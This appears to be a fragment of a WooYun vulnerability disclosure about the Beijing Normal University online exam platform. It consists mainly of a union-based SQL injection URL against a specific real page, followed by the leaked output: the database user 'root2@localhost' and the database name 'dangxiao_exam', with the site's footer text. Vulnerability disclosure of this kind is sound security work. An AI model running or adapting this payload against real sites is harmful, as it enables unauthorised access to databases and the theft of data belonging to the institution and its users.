 http://gxb.bnu.edu.cn/Index.php/Notice/shownot?nid=-37  union select 1,user(),database(),4
Enable Post data Enable Referrer
BEIJING NORMAL UNIVERSITY
1902
北京师范大学
共训班网上测试平台
返回首页 通知信息
root2@localhost
dangxiao_exam
版权所有:北京师范大学学生处
地址:北京市海淀区新街口外大街19号 邮编:100875 | 管理员
www.wooyun.org